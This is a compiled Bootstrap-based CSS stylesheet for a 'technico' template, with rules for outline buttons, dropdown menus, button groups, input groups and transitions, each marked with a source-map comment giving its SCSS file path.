/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-secondary {
  color: #30d8f0;
  background-color: transparent;
  background-image: none;
  border-color: #30d8f0;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:hover {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #30d8f0;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-success {
  color: #00ed54;
  background-color: transparent;
  background-image: none;
  border-color: #00ed54;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-success:hover {
  color: #fff;
  background-color: #00ed54;
  border-color: #00ed54;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 237, 84, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #00ed54;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #00ed54;
  border-color: #00ed54;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 237, 84, 0.5);
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-warning {
  color: #edea00;
  background-color: transparent;
  background-image: none;
  border-color: #edea00;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-warning:hover {
  color: #212529;
  background-color: #edea00;
  border-color: #edea00;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 234, 0, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #edea00;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #edea00;
  border-color: #edea00;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 234, 0, 0.5);
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-danger {
  color: #ed002d;
  background-color: transparent;
  background-image: none;
  border-color: #ed002d;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-danger:hover {
  color: #fff;
  background-color: #ed002d;
  border-color: #ed002d;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 0, 45, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #ed002d;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ed002d;
  border-color: #ed002d;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 0, 45, 0.5);
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-link {
  font-weight: 400;
  color: #30d8f0;
  background-color: transparent;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-link:hover {
  color: #0eaec5;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

/* line 92, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  box-shadow: none;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

/* line 113, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

/* line 117, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

/* line 126, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 131, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 0.5rem;
}

/* line 140, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_transitions.scss */
.fade {
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_transitions.scss */
  .fade {
    transition: none;
  }
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_transitions.scss */
.fade:not(.show) {
  opacity: 0;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_transitions.scss */
.collapse:not(.show) {
  display: none;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_transitions.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_transitions.scss */
  .collapsing {
    transition: none;
  }
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

/* line 62, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #141414;
  background-clip: padding-box;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 5px;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-menu-right {
  right: 0;
  left: auto;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

/* line 62, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

/* line 62, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 67, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

/* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::after {
  display: none;
}

/* line 51, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

/* line 62, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

/* line 93, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

/* line 104, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

/* line 111, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.7);
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.dropdown-item:hover, .dropdown-item:focus {
  color: #fff;
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0.1);
}

/* line 129, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #30d8f0;
}

/* line 136, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-item.disabled, .dropdown-item:disabled {
  color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}

/* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-menu.show {
  display: block;
}

/* line 152, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

/* line 162, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_dropdown.scss */
.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: rgba(255, 255, 255, 0.7);
}

/* line 4, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

/* line 10, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 0 1 auto;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

/* line 41, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-toolbar .input-group {
  width: auto;
}

/* line 47, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}

/* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 75, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

/* line 85, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

/* line 90, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

/* line 95, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

/* line 117, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

/* line 122, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

/* line 127, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 136, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 141, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 161, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

/* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_button-group.scss */
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

/* line 24, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

/* line 32, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 51, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .custom-file {
  display: flex;
  align-items: center;
}

/* line 55, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 68, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-prepend,
.input-group-append {
  display: flex;
}

/* line 75, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

/* line 88, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
.input-group-prepend {
  margin-right: -1px;
}

/* line 89, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_input-group.scss */
